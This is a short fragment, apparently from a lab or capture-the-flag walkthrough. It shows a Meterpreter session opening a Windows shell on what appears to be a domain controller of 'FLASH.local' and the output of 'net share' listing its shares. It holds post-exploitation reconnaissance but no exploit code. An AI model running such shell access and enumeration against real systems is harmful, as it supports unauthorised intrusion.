 meterpreter > shell
Process 3704 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net share
net share
Share name   Resource                        Remark
-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
NETLOGON     C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
                                             Logon server share
speedster    C:\Shares\speedster
SYSVOL       C:\Windows\SYSVOL\sysvol        Logon server share
The command completed successfully.
C:\Windows\system32>^Z